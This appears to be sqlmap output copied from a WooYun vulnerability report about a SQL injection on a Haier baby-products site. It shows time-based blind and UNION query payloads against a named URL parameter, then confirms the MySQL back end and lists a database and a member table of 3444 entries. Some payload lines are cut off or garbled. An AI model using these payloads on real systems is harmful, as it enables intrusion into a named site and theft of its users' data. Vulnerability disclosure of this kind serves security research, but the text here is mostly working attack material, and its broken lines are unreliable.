 Title: MySQL >= 5.0.12 OR time-based blind
Payload: http://baby.haier.com:80/baobaoxiu/index.php?c=baby&m=show&babyid=1892' OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: http://baby.haier.com:80/baobaoxiu/index.php?c=baby&m=show&babyid=-3147' UNION ALL S
LL,NULL,NULL,CONCAT(0x717a717671,0x79656f79495648746541,0x7176627871),NULL,NULL,NULL,NULL,NU
---
[14:44:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35
back-end DBMS: MySQL 5.0
Database: db_haier_mamihui
+-----------+---------+
| Table | Entries |
+-----------+---------+
| ci_member | 3444 |
+-----------+---------+
www.wooyun.org